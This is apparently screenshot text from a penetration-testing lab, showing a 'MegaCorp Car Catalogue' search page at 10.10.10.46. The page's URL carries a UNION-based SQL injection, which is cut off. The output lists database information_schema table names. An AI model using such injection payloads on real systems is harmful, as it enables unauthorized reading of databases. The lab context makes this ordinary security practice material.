 Not secure 10.10.10.46/dashboard.php?search=%27+UNION+SELECT+NULL%2Ctable_name%2CNULL%2CNULL%2CNULL+FROM+informat
MegaCorp Car Catalogue SEARCH
Name Type Fuel Engine
Zeus Sedan Diesel 1000cc
Vroom Minivan Petrol 800cc
views
view_table_usage
view_routine_usage
view_column_usage
user_mappings
user_mapping_options
user_defined_types
usage_privileges
udt_privileges
triggers
triggered_update_columns